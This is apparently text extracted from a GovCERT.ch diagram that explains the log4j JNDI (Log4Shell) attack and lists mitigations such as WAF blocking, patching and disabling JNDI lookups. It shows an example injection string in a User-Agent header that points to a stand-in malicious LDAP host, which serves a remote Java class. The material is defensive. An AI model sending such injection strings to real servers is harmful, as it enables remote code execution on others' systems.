 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
LOG
1
2
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
GovCERT.ch